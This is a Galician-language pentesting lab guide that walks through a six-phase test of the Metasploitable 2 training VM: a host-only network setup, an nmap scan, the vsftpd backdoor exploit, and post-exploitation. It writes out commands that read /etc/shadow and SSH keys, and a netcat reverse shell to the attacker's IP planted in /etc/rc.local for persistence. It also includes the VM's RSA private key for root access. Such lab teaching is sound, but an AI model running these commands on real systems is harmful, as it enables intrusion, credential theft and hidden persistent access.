Práctica Taller: Metasploitable 2 – Pentest completo paso a paso
Recomendacións
- Non actualizar os paquetes da máquina (rompería os vectores de ataque).
- Traballar sempre nunha rede illada (host-only) para evitar exposicións.
- Úsaa como práctica base antes de abordar contornos máis avanzados como HTB ou VulnHub.
Credenciais
- Usuario:
msfadmin - Contrasinal:
msfadmin
Obxectivo
Completar un test de intrusión completo (6 fases) sobre a máquina, desde enumeración ata a explotación, persistencia e redacción do informe final.
Pasos básicos
-
Descargar a máquina desde SourceForge: Metasploitable 2
-
Descomprimir. O contido será:
-

Crear unha nova máquina en VirtualBox:
- Abre VirtualBox → Nova
- Nome:
Metasploitable2 - Tipo: Linux
- Subtipo: Ubuntu
- Versión: Ubuntu (32‑bit) (é unha distro antiga baseada en Ubuntu 8.04)
- Disco duro:
- Selecciona “Usar un disco duro existente”
- Busca o ficheiro
Metasploitable.vmdkque descomprimiches para engadilo e seleccionalo - Acepta a configuración
- Memoria RAM: 512 MB é suficiente
- Rede: Adaptador 1 Só anfitrión (Host‑only)
-
Iniciar a máquina.
-
Configurar en VirtualBox unha máquina Kali Linux coa rede en modo Só anfitrión (Host‑only).

-
Arrancar a máquina Kali Linux:
- Identificar a IP (
netdiscover,arp-scanounmap) e realizar escaneo connmap. - Detectar vulnerabilidades en servizos como FTP, Samba ou Apache.
- Explotar un servizo usando Metasploit.
- Establecer persistencia e recoller información do sistema.
- Identificar a IP (
-
Elaborar un informe final coas evidencias obtidas.
Fases dun test de intrusión (Pentest)

Fase 1: Recopilación de información
Prerrequisito
Realizar os Pasos básicos do 1 ao 5(inclusive).
Arrancar a máquina Kali Linux na primeira opción de arranque.
A. Dende a máquina Kali Linux detectar IP da máquina. Así, executar nunha consola:
setxkbmap es
sudo netdiscover -r 192.168.56.0/24 || sudo arp-scan --interface=eth0 192.168.56.0/24 || sudo nmap -sn -PR 192.168.56.0/24
IP atopada para metasploitable 2
No caso de execución deste procedemento a IP atopada foi: 192.168.56.30, pero no voso caso pode variar. Tédeo en conta para o seguimento desta práctica.
B. Comprobación de conectividade e detección do sistema operativo. Así, executar na anterior consola:
TTL
- TTL ≃ 64 ⇒ GNU/Linux
- TTL ≃ 128 ⇒ Microsoft Windows
Como podemos observar na saída do comandopingestamos ante unha máquina obxectivo GNU/Linux. E é certo, xa que sabemos que é unha Ubuntu 8.04
C. Escaneo básico con Nmap:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 18:00 UTC
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.30
Host is up (0.00013s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.29
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
|_ssl-date: 2025-07-17T18:00:48+00:00; +1s from scanner time.
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 34229/tcp mountd
| 100005 1,2,3 34780/udp mountd
| 100021 1,3,4 36418/udp nlockmgr
| 100021 1,3,4 43706/tcp nlockmgr
| 100024 1 42968/udp status
|_ 100024 1 54931/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 8
| Capabilities flags: 43564
| Some Capabilities: SwitchToSSLAfterHandshake, LongColumnFlag, SupportsTransactions, Support41Auth, ConnectWithDatabase, Speaks41ProtocolNew, SupportsCompression
| Status: Autocommit
|_ Salt: dcFq*v6KULY]F'0WJKy@
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2025-07-17T18:00:48+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
MAC Address: 08:00:27:83:86:82 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2025-07-17T14:00:40-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 1h00m00s, deviation: 2h00m00s, median: 0s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.37 seconds
Fase 2: Análise de vulnerabilidades
Identificación de servizos vulnerábeis:
- Servizos atopados: FTP (vsftpd), SSH, MySQL, Apache, Samba, Telnet
Empregar searchsploit para buscar exploits relacionados con vsftpd:
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Exploits atopados
Podemos observar que atopamos 2 exploits para explotar a vulnerabilidade: un script de python e outro de Metasploit
Fase 3: Explotación
Uso de Metasploit Framework para explotar a vulnerabilidade:

Fase 4: Post-explotación
Recolleita de información (datos sensibles):
whoami
cat /etc/passwd
cat /etc/shadow
find / -iname "*.php"
ls -l /home
ls -l /home/msfadmin/.ssh
cd /home/msfadmin/.ssh
ssh -i id_rsa root@localhost ls /root
cat id_rsa
Fase 5: Persistencia

Opción 1 - Reverse shell
IP da máquina Kali Linux
No caso de execución deste procedemento a IP da máquina Kali Linux foi: 192.168.56.29, pero no voso caso pode variar. Tédeo en conta para o seguimento desta práctica.
Unha vez dentro da shell conseguida con metasploit executar:
sed -i 's/exit 0/#exit 0/' /etc/rc.local
echo 'sleep 10
nohup nc -e /bin/bash 192.168.56.29 4444 &
exit 0' >> /etc/rc.local
Abrir outra shell na Kali Linux e poñer a escoita o porto da reverse shell:
Agora reiniciar a máquina metasploitable e revisar se unha vez arrancada a reverse shell actívase. Podemos executar o comando reboot na consola xerada con metasploit

Unha vez reiniciada a máquina metasploitable ao cargarse o arquivo /etc/rc.local abrirase a reverse shell que temos á espera na Kali Linux:

Opción 2 - Cifrado asimétrico ssh
id_rsa de msfadmin
Anteriormente na Fase 4: Post-explotación conseguimos a key privada id_rsa de msfadmin, a cal permitiranos acceder ao usuario root mediante ssh.
En Kali Linux:
A. Copiamos o contido de id_rsa en /home/kali/id_rsa
echo '-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqld
JkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qO
ffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5
JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9I
yhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7b
wkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3wIBIwKCAQBaUjR5bUXnHGA5fd8N
UqrUx0zeBQsKlv1bK5DVm1GSzLj4TU/S83B1NF5/1ihzofI7OAQvlCdUY2tHpGGa
zQ6ImSpUQ5i9+GgBUOaklRL/i9cHdFv7PSonW+SvF1UKY5EidEJRb/O6oFgB5q8G
JKrwu+HPNhvD+dliBnCn0JU+Op/1Af7XxAP814Rz0nZZwx+9KBWVdAAbBIQ5zpRO
eBBlLSGDsnsQN/lG7w8sHDqsSt2BCK8c9ct31n14TK6HgOx3EuSbisEmKKwhWV6/
ui/qWrrzurXA4Q73wO1cPtPg4sx2JBh3EMRm9tfyCCtB1gBi0N/2L7j9xuZGGY6h
JETbAoGBANI8HzRjytWBMvXh6TnMOa5S7GjoLjdA3HXhekyd9DHywrA1pby5nWP7
VNP+ORL/sSNl+jugkOVQYWGG1HZYHk+OQVo3qLiecBtp3GLsYGzANA/EDHmYMUSm
4v3WnhgYMXMDxZemTcGEyLwurPHumgy5nygSEuNDKUFfWO3mymIXAoGBAMqZi3YL
zDpL9Ydj6JhO51aoQVT91LpWMCgK5sREhAliWTWjlwrkroqyaWAUQYkLeyA8yUPZ
PufBmrO0FkNa+4825vg48dyq6CVobHHR/GcjAzXiengi6i/tzHbA0PEai0aUmvwY
OasZYEQI47geBvVD3v7D/gPDQNoXG/PWIPt5AoGBAMw6Z3S4tmkBKjCvkhrjpb9J
PW05UXeA1ilesVG+Ayk096PcV9vngvNpLdVAGi+2jtHuCQa5PEx5+DLav8Nriyi2
E5l35bqoiilCQ83PriCAMpL49iz6Pn00Z3o+My1ZVJudQ5qhjVznY+oBdM3DNpAE
xn6yeL+DEiI/XbPngsWvAoGAbfuU2a6iEQSp28iFlIKa10VlS2U493CdzJg0IWcF
2TVjoMaFMcyZQ/pzt9B7WQY7hodl8aHRsQKzERieXxQiKSxuwUN7+3K4iVXxuiGJ
BMndK+FYbRpEnaz591K6kYNwLaEg70BZ0ek0QjC2Ih7t1ZnfdFvEaHFPF05foaAg
iIMCgYAsNZut02SC6hwwaWh3Uxr07s6jB8HyrET0v1vOyOe3xSJ9YPt7c1Y20OQO
Fb3Yq4pdHm7AosAgtfC1eQi/xbXP73kloEmg39NZAfT3wg817FXiS2QGHXJ4/dmK
94Z9XOEDocClV7hr9H//hoO8fV/PHXh0oFQvw1d+29nf+sgWDg==
-----END RSA PRIVATE KEY-----' > /home/kali/id_rsa
E modificamos os seus permisos:
B. Executar nunha shell de Kali Linux:
ssh -i /home/kali/id_rsa -oStrictHostKeyChecking=no -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa root@192.168.56.30
Opción 3 - Engadir usuario permanente e ademais facelo root
Unha vez dentro da shell conseguida con metasploit executar:

Como podemos observar o usuario pentester é root
Fase 6: Informe final
Seguir o indicado en Informes de Pentesting para obter: